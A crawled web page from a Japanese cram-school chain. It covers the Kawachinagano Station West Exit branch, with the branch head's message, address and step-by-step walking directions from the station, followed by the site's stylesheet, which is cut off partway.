                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo04.jpg" alt="そのまま線路沿いに進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま線路沿いに進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo05.jpg" alt="線路沿いに進んでいくと、右手に校舎があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>線路沿いに進んでいくと、右手に校舎があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school15">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">河内長野駅西口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　小竹　潤</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/18_kawachinagano_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/09_kotake.jpg" alt="校舎長　小竹　潤">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>校舎長の小竹潤です。<br />
河内長野駅西口校は、生野、三国丘、高津、清教学園、初芝富田林、西大和学園など公立私立にかかわらず地元の高校生が数多く通っています。<br />
河内長野から多くの高校生が夢や志を持って社会・世界で活躍をすることを願い、日々「熱誠指導」をしています。<br />
卒業した先輩たちは、国公立や私立大学に多数現役合格をしています。<br />
卒業生が「担任助手」として生徒指導するなど、映像授業以外にも現役合格を全面的にバックアップする仕組みが東進にはあります。みなさんの夢・志を実現するために、東進で私たちと共に頑張りましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" target="_blank" rel="noopener">https://www.instagram.com/toshin_kawachinaganonishiguchi/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e6%b2%b3%e5%86%85%e9%95%b7%e9%87%8e%e9%a7%85%e8%a5%bf%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e6%b2%b3%e5%86%85%e9%95%b7%e9%87%8e%e9%a7%85%e8%a5%bf%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F</p>
                                        <p><a href="tel:0120-196-912">TEL : 0120-196-912</a></p>
                                        <p>南海高野線・近鉄長野線「河内長野駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 河内長野駅西口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.571686!3d34.450786!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano01.jpg" alt="改札を出て、右へ。（西口方面へ）">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>改札を出て、右へ。（西口方面へ）</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano02.jpg" alt="一つ目の角を左にまがります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>一つ目の角を左にまがります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano03.jpg" alt="階段を下ります。（エスカレーターは上りのみ）">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下ります。（エスカレーターは上りのみ）</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano04.jpg" alt="階段を下りたら、ロータリー沿いに進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下りたら、ロータリー沿いに進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano05.jpg" alt="右手に校舎が見えてきます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右手に校舎が見えてきます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano06.jpg" alt="ミスタードーナツやロッテリアの前をそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ミスタードーナツやロッテリアの前をそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano07.jpg" alt="横断歩道まで来ると、東進の看板が見えます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>横断歩道まで来ると、東進の看板が見えます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/kawachinagano08.jpg" alt="入り口から、階段またはエレベーターで2階受付へお越しください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>入り口から、階段またはエレベーターで2階受付へお越しください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                            </div>
                <!-- /.school-item -->
            </div>
            <!-- /.school-detail -->
            </div>    <div class="btn-sidebar">
        <a href="https://toshin-oe.com/contact/"><span class="ic"></span>申込みお問い合わせ</a>
    </div>
</div>
    <footer>
        <div class="container">
            <div class="pageTop">
                <a href="javascript:(void)">TOP</a>
            </div>
            <div class="content-wp">
                <div class="logo">
                    <a href="../">
                        <picture>
                            <source media="(min-width: 751px)" srcset="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/footer-logo.svg">
                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/home-footer-logo.svg" alt="東進衛星予備校">
                        </picture>
                    </a>
                </div>
                <nav>
                    <ul>
                        <li><a href="https://toshin-oe.com/about/">東進衛星予備校とは</a></li>
                        <li><a href="https://toshin-oe.com/blog/">スタッフブログ</a></li>
                        <li><a href="https://toshin-oe.com/achievements/">合格実績・体験記</a></li>
                        <li><a href="https://www.o-entertainment.co.jp/profile/" rel="nofollow noopener" target="_blank">会社概要</a></li>
                        <li><a href="https://toshin-oe.com/flow/">入学までの流れ</a></li>
                        <li><a href="https://toshin-oe.com/news/">新着情報</a></li>
                        <li><a href="https://www.o-entertainment.co.jp/recruit/" target="_blank">採用情報</a></li>
                        <li><a href="https://toshin-oe.com/privacy/">プライバシーポリシー</a></li>
                    </ul>
                </nav>
            </div>
        </div>
        <p class="copyright">Copyright &copy;O-Entertainment co.,ltd. All rights Reserved.</p>
        </footer>
</div>
    <!-- JS -->
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/jquery/jquery-3.2.1.min.js"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/jquery.inview/jquery.inview.min.js"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/slick/slick.js"></script>
    <script src="https://ajaxzip3.github.io/ajaxzip3.js"></script>
    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAUkoQy5iQIv1xFz73WcGFjaeNT75kfUio"></script>
    <script src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/js/common.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://toshin-oe.com/wp/wp-content/themes/toshin/assets/css/style.css
body_size: 31834
content:
@charset "UTF-8";
@import "fonts.css";
html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
    margin:0;
    padding:0;
    border:0;
    outline:0;
    font-size:100%;
    vertical-align:baseline;
    background:transparent;
}
*{
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
     min-width: 0;
    min-height: 0;
}
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
html {
    font-size: 62.5%;
    overflow-x: hidden;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {
    display:block;
}
nav ul {
    list-style:none;
}
blockquote, q {
    quotes:none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content:'';
    content:none;
}
a {
    margin:0;
    padding:0;
    font-size:100%;
    vertical-align: baseline;
    background:transparent;
    text-decoration: none;
    cursor: pointer;
}
body{
    font-size: 1.2rem;
    line-height: 1.2;
    color: #4A4A4A;
    font-family: 'Noto Sans JP', 'Zen Kaku Gothic Antique', "游ゴシック体", YuGothic, "游ゴシック", "Yu Gothic", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", sans-serif;
    word-break: break-word;
    font-weight: 400;
    overflow-x: hidden;
}
.Poppins{
    font-family: "Poppins", sans-serif;
}
.LINESeedJP{
    font-family: "LINESeedJP", sans-serif;
}
.KozukaGothic{
    font-family: "KozukaGothic", sans-serif;
}
/*remove highlight color touch on mobile*/
input,textarea,button,select,div,a,span {
    -webkit-tap-highlight-color: rgba(0,0,0,0);
}
a, input, div, select, textarea, img, button {
    outline: none;
}
a:focus, a:visited, input:focus, select:focus, textarea:focus, button:focus {
    outline: none !important;
    box-shadow: none;
}
ol, ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
li{
    list-style: none;
}
/* change border colour to suit your needs */
hr {
    display:block;
    height:1px;
    border:0;
    border-top:1px solid #cccccc;
    margin:1em 0;
    padding:0;
}

button {
    font-family: inherit;
    cursor: pointer;
}
img {
    width /***/: auto;
    height: auto;
    border: none;
    vertical-align: bottom;
    max-width: 100%;
    image-rendering: -webkit-optimize-contrast;
}
a {
    text-decoration: none;
    cursor: pointer;
}
a:link,a:visited{
    color: #2B2B2B;
}
.hover:hover{
    transition: all .3s;
    opacity: 0.7;
    filter:alpha(opacity=70);
    -ms-filter: "alpha(opacity=70)";
}
.container {
    margin: 0 auto;
    max-width: 1210px;
    position: relative;
    z-index: 10;
    padding-left: 20px;
    padding-right: 20px;
}
.wrapper{
    position: relative;
}
/*
==============================================================
========================== Animation =========================
==============================================================
*/
@-webkit-keyframes aniHeaderMenu {
    0% {-webkit-transform: translate3d(0, -80%, 0);transform: translate3d(0, -80%, 0);}
    100% {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}
}
@keyframes aniHeaderMenu {
    0% {-webkit-transform: translate3d(0, -80%, 0);transform: translate3d(0, -80%, 0);}
    100% {-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}
}
.fade-in {
    opacity: 0;
    filter: blur(4px) brightness(105%);
    transition: opacity 2s ease, filter 2s ease;
    }
    .fade-in.is-view {
    opacity: 1;
    filter: blur(0) brightness(100%);
    }
    .fade-up {
    opacity: 0;
    transform: translateY(60px);
    -webkit-transform: translateY(60px);
    filter: blur(4px) brightness(105%);
    transition: opacity .8s ease, transform .8s ease, filter .8s ease;
    }
    .fade-up.is-view {
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    filter: blur(0) brightness(100%);
    }
    .fade-down {
    opacity: 0;
    transform: translateY(-40px);
    -webkit-transform: translateY(-40px);
    filter: blur(5px) brightness(105%);
    transition: opacity 1.5s ease, transform 1.5s ease, filter 1.5s ease;
    }
    .fade-down.is-view {
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    filter: blur(0) brightness(100%);
    }
    .fade-left {
    opacity: 0;
    transform: translateX(-40px);
    -webkit-transform: translateX(-40px);
    filter: blur(5px) brightness(105%);
    transition: opacity 1.5s ease, transform 1.5s ease, filter 1.5s ease;
    }
    .fade-left.is-view {
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    filter: blur(0) brightness(100%);
    }
    .fade-right {
    opacity: 0;
    transform: translateX(40px);
    -webkit-transform: translateX(40px);
    filter: blur(5px) brightness(105%);
    transition: opacity 1.5s ease, transform 1.5s ease, filter 1.5s ease;
    }
    .fade-right.is-view {
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
    filter: blur(0) brightness(100%);
    }
    .zoom-in {
    opacity: 0;
    overflow: hidden;
    transform: scale(0.7, 0.7);
    -webkit-transform: scale(0.7, 0.7);
    transition: opacity 1.5s ease, transform 1.5s ease;
    }
    .zoom-in.is-view {
    opacity: 1;
    transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    }
    .zoom-out {
    opacity: 0;
    overflow: hidden;
    transform: scale(1.2, 1.2);
    -webkit-transform: scale(1.2, 1.2);
    transition: opacity 1.5s ease, transform 1.5s ease;
    }
    .zoom-out.is-view {
    opacity: 1;
    transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    }
    .roll-left {
    position: relative;
    overflow: hidden;
    }
    .roll-left img {
    opacity: 0;
    transition: opacity 1.5s ease .5s;
    }
    .roll-left:after {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;background: #f0ebe4;
    }
    .roll-left.is-view img {
        opacity: 1;
    }
    .roll-left.is-view:after {
        animation: rollLeft 1.5s ease;
    }
    @keyframes rollLeft {
        0% {
            left: 0;
            right: 100%;
        }
        50% {
            left: 0;
            right: 0;
        }
        100% {
            left: 100%;
            right: 0;
        }
    }
    @-webkit-keyframes rollLeft {
        0% {
            left: 0;
            right: 100%;
        }
        50% {
            left: 0;
            right: 0;
        }
        100% {
            left: 100%;
            right: 0;
        }
    }
    .roll-right {
        position: relative;
        overflow: hidden;
    }
    .roll-right img {
        opacity: 0;
        transition: opacity 1.5s ease .5s;
    }
    .roll-right:after {
        content: '';
        position: absolute;
        top: 0;
        bottom: 0;
        background: #3a6531;
    }
    .roll-right.is-view img {
        opacity: 1;
    }
    .roll-right.is-view:after {
        animation: rollRight 1.5s ease;
    }
    @keyframes rollRight {
        0% {
            right: 0;
            left: 100%;
        }
        50% {
            right: 0;
            left: 0;
        }
        100% {
            right: 100%;
            left: 0;
        }
    }
    @-webkit-keyframes rollRight {
        0% {
            right: 0;
            left: 100%;
        }
        50% {
            right: 0;
            left: 0;
        }
        100% {
            right: 100%;
            left: 0;
        }
    }
    @media (min-width: 768px) {
        .delay1 {
            transition-delay: .4s;
        }
        .delay2 {
            transition-delay: .6s;
        }
        .delay3 {
            transition-delay: .8s;
        }
        .delay4 {
            transition-delay: 1.2s;
        }
    }
/*
==============================================================
====================== End Animation =========================
==============================================================
*/
/*
==============================================================
============================ Common ==========================
==============================================================
*/
.hdn-pc{
    display: none;
}
.cl1{
    color: #FFFF00;
}
.cl2{
    color: #009481;
}
.cl3{ 
    color: #3e80c0;
}
.anchor-link{
    position: relative;
    top: -100px;
    display: block;
    line-height: 0;
}
.anchor-link.fm1{
    top: -120px;
}
@media(max-width:1600px){
    .anchor-link{
        top: -80px;
    }
    .anchor-link.fm1{
        top: -85px;
    }
}
@media(max-width:750px){
    .hdn-pc{
        display: block;
    }
    .hdn-sp{
        display: none;
    }
    .lb-sp{
        display: block;
    }
    .anchor-link,
    .anchor-link.fm1{
        top: -40px;
    }
}
/*
==============================================================
========================== End common ========================
==============================================================
*/
/*
==============================================================
=========================== pagetop ==========================
==============================================================
*/
#pagetop {
    color: #fff;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 70px;
    display: inline-block;
    bottom: 35px;
    right: 40px;
    position: fixed;
    z-index: 900;
    cursor: pointer;
    display: none;
    background: rgb(0, 0, 0 , 0.7);
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}
#pagetop:before{
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -10px;
    margin-top: -5px;
    width: 20px;
    height: 20px;
    border-color: #fff;
    border-width: 0 2px 2px 0px;
    border-style: solid;
    display: inline-block;
    transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
    transition: .3s;
}
#pagetop:hover:before{
    margin-top: -8px;
}
@media(max-width: 767px){
    #pagetop {
        width: 40px;
        height: 40px;
        right: 10px;
        bottom: 50px;
    }
    #pagetop:before{
        width: 16px;
        height: 16px;
        margin-left: -8px;
    }
}
/*
==============================================================
========================= End pagetop ========================
==============================================================
*/
/*
==============================================================
======================= hamburger menu =======================
==============================================================
*/
.hamburger-menu {
    position: absolute;
    right: 10px;
    top: 50%;
    width:25px;
    height: 15px;
    cursor: pointer;
    z-index: 1001;
    display: none;
}
.hamburger-menu .bar,
.hamburger-menu .bar:after,
.hamburger-menu .bar:before {
    width: 100%;
    height: 2px;
    border-radius: 50vh;
}
.hamburger-menu .bar {
    position: relative;
    transform: translateY(3px);
    background:#009481;
    transition: all 0ms 300ms;
    display: block;
}
.hamburger-menu .bar.active {
    background: none; 
}
.hamburger-menu .bar:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 6px;
    background: #009481;
    transition: bottom 300ms 300ms cubic-bezier(0.23, 1, 0.32, 1), transform 300ms cubic-bezier(0.23, 1, 0.32, 1);
}
.hamburger-menu .bar:after {
    content: "";
    position: absolute;
    left: 0;
    top: 6px;
    background:#009481;
    transition: top 300ms 300ms cubic-bezier(0.23, 1, 0.32, 1), transform 300ms cubic-bezier(0.23, 1, 0.32, 1);
}
.hamburger-menu .bar.active:after {
    top: 0px;
    transform: rotate(30deg);
    transition: top 300ms cubic-bezier(0.23, 1, 0.32, 1), transform 300ms 300ms cubic-bezier(0.23, 1, 0.32, 1);;
}
.hamburger-menu .bar.active:before {
    bottom: 0px;
    transform: rotate(-30deg);
    transition: bottom 300ms cubic-bezier(0.23, 1, 0.32, 1), transform 300ms 300ms cubic-bezier(0.23, 1, 0.32, 1);;
}
@media(max-width: 768px){
    .hamburger-menu{
        display: block;
    }
}
/*
==============================================================
====================== End hamburger menu ====================
==============================================================
*/
/*
==============================================================
============================ Header ==========================
==============================================================
*/
header{
    position: static;
    left: 0;
    right: 0;
    top: 0;
    z-index: 100;
    background: #fff;
    line-height: 1;
    padding-bottom: 15px;
}
header .container{
    max-width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    z-index: 100;
}
header .inner{
    display: flex;
    align-items: center;
    padding-top: 15px;
max-width: 1480px;
margin: 0 auto;
}
header .logo{
    display: inline-block;
    margin-left: 10px;
}
header .logo img{
    width: 170px;
}
header nav {
    padding: 0 0px 0 30px;
    width: calc(100% - 170px);
    justify-content: center;
}
header ul a{
    color: initial;
    line-height: 1.2;
    font-size: 1.6rem;
    transition: .2s;
    font-weight: 500;
    padding: 12px 5px;
    border-left: 1px dotted #009481;
}
header nav > ul{
    display: flex;
}
header nav > ul > li{
    position: relative;
    width: calc(100% / 6);
    text-align: center;
    padding-bottom: 2px;
}
header nav > ul > li > a span{
    margin-right: 3px;
    background-size: 100% !important;
    display: inline-block;
    height: 13px;
    width: 13px;
}
header nav > ul > li > a .ic01{
    background: url(../img/menu-ic01.png) no-repeat;
}
header nav > ul > li > a .ic02{
    width: 18px;
    background: url(../img/menu-ic02.png) no-repeat;
}
header nav > ul > li > a .ic03{
    background: url(../img/menu-ic03.png) no-repeat;
}
header nav > ul > li > a .ic04{
    background: url(../img/menu-ic04.png) no-repeat;
    width: 14px;
}
header nav > ul > li > a .ic05{
    background: url(../img/menu-ic05.png) no-repeat;
    width: 18px;
}
header nav > ul > li > a .ic06{
    background: url(../img/menu-ic06.png) no-repeat;
}
header nav > ul > li > a{
    display: flex;
    position: relative;
    justify-content: center;
    align-items: center;
    height: 100%;
}
header nav ul li ul{
    position: absolute;
    top: 100%;
    left: 0px;
    right: -1px;
    display: none;
    border: 1px solid #009481;
    background: #fff;
    -webkit-transition: all .3s cubic-bezier(.04, .61, .58, 1) .1s;
    -o-transition: all .3s cubic-bezier(.04, .61, .58, 1) .1s;
    transition: all .3s cubic-bezier(.04, .61, .58, 1) .1s;
}
header nav > ul > li:hover ul{
    display: block;
    -webkit-animation: aniFade .3s;
            animation: aniFade .3s;
}
header ul li ul li{
    display: inline-block;
    width: 100%;
    border-bottom: 1px solid #009481;
}
header ul li ul li a{
    display: inline-block;
    position: relative;
    color: #009481 !important;
    width: 100%;
    padding: 17px 10px;
    transition: .3s;
    border-left: unset !important;
}
@media(hover:hover){
    header ul li ul li a:hover{
        color: #fff !important;
        background: #009481;
    }
    header ul li a:hover{
        color: #009481;
    }
    .right-btn a:hover{
        background: rgba(0, 0, 0, 0.6)
    }
}
@media(hover:none){
    header ul li ul li a:active{
        color: #fff !important;
        background: #009481;
    }
    header ul li a:active{
        color: #009481;
    }
    .right-btn a:active{
        background: rgba(0, 0, 0, 0.6)
    }
}
header ul li ul li:last-child{
    border: unset;
}
header nav ul li a.active{
    color: #009481;
}
.fixed-nav header{
    position: fixed;
    left: 0;
    right: 0;
    z-index: 1000;
    background: #fff;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
    -webkit-animation: aniHeaderMenu .5s ease forwards;
            animation: aniHeaderMenu .5s ease forwards;
    -webkit-box-shadow: 0px 6px 12px 0px rgba(0, 0, 0, 0.1);
            box-shadow: 0px 6px 12px 0px rgba(0, 0, 0, 0.1);
}
.right-btn {
    min-width: 200px;
}
.right-btn a{
    background: #EF8532;
    color: #fff;
    width: 100%;
    border-radius: 50vh;
    font-size: 1.5rem;
    display: flex;
    text-align: center;
    padding: 7px 10px;
    line-height: 1.75;
    font-weight: 600;
    transition: .3s;
    align-items: center;
    justify-content: center;
}
.btn-sidebar{
    position: fixed;
    top: 115px;
    right: 0;
    text-align: right;
    z-index: 100;
    min-width: 60px;
}
.btn-sidebar a{
    background: #EF8532;
    color: #fff;
    font-size: 2.2rem;
    text-align: center;
    padding: 20px 10px;
    line-height: 1.75;
    font-weight: 600;
    transition: .3s;
    align-items: center;
    display: inline-block;
    -ms-writing-mode: tb-rl;
    -webkit-writing-mode: vertical-rl;
    writing-mode: vertical-rl;
}
.right-btn a .ic{
    width: 15px;
    height: 16px;
    background: url(../img/menu-ic07.png) no-repeat;
    background-size: 100%;
    display: inline-block;
    margin-right: 1px;
}
header nav .right-btn{
    display: none;
}
header nav > ul > li > a .ic-sp{
    margin-right: 0px;
    background-size: unset;
    display: unset;
    height: 40px;
    width: 55px;
    position: absolute;
    right: 0px;
    display: none;
    transition: .2s;
    z-index: 10;
}
header nav > ul > li > a .ic-sp::before,
header nav > ul > li > a .ic-sp::after{
    content: "";
    position: absolute;
    background: #009481;
    right: 50%;
    top: 50%;
    transition: .5s;
}
header nav > ul > li > a .ic-sp::before{       
    height: 2px;
    width: 16px;
    margin-right: -7px;
}
header nav > ul > li > a .ic-sp::after{
    height: 16px;
    width: 2px;
    margin-top: -7px;
    transition: .5s;
}
header nav > ul > li.active > a .ic-sp::after{
    display: none;
}
.show-video .overlay{
    position: fixed;
    background: rgb(0,0,0,.7);
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 10;
}
@media(min-width: 961px){
    header nav ul li ul{
        display: none !important;
    }
    header nav ul li:hover ul{
        display: block !important;
    }
}
@media(max-width:1550px){
    header ul a{
        font-size: 1.5rem;
    }
}
@media(max-width:1350px){
    header .logo img{
        width: 120px;
    }
    .right-btn{
        min-width: 160px;
    }
    .right-btn a{
        font-size: 1.3rem;
    }
    header nav {
        padding: 0 0 0 20px;
        width: calc(100% - 100px);
    }
    header ul a{
        font-size: 1.4rem;
    }
    .btn-sidebar{
        top: 95px;
    }
}
@media(max-width:1150px){
    header .logo img{
        width: 100px;
    }
    .right-btn{
        min-width: 140px;
    }
    .right-btn a{
        font-size: 1rem;
    }
    header ul a{
        font-size: 1.2rem;
        padding: 8px 0px;
    }
    .btn-sidebar{
        top: 85px;
    }
}
@media(max-width:860px){
    .btn-sidebar{
        top: 80px;
    }
}
@media(max-width:768px){
    .btn-sidebar{
        top: 65px;
    }
    .btn-sidebar a{
        font-size: 1.6rem;
        min-height: 180px;
    }
    header .logo{
        margin-left: 0
    }
    .right-btn a{
        font-size: 1.4rem;
    }
    header .container{
        height: 100%;
    }
    header .inner{
        display: block;
        width: 100%;
        height: 100%;
        padding-top: 7px;
    }
    header .logo,
    .fixed-nav .header .logo{
        position: relative;
        z-index: 1001;
    }
    header nav{
        position: fixed;
        left: 100%;
        right: 0;
        top: 45px;
        bottom: 0;
        background: #fff;
        width: 320px;
        transition: all 0.5s;
        z-index: 1000;
        padding: 0;
    }
    header{
        position: fixed;
    }
    .fixed-nav header{
        position: fixed;
        left: 0;
        right: 0;
        z-index: 1000;
        padding-bottom: 10px;
        background: #fff;
        -webkit-transform: unset;
                transform: unset;
        -webkit-animation: unset;
                animation: unset;
        -webkit-box-shadow: 0px 6px 12px 0px rgba(0, 0, 0, 0.1);
                box-shadow: 0px 6px 12px 0px rgba(0, 0, 0, 0.1);
    }
    header nav:before{
        content: '';
        position: absolute;
        left: 0;
        right: 0;
        top: -38px;
        height: 38px;
        background: #fff;
    }
    header.active nav{
        left: calc(100% - 320px);
    }
    header nav > ul{
        display: inline-block;
        width: 100%;
        overflow: auto;
    }
    header nav ul li a{
        width: 100%;
        text-align: left;
        padding: 15px 20px;
        position: relative;
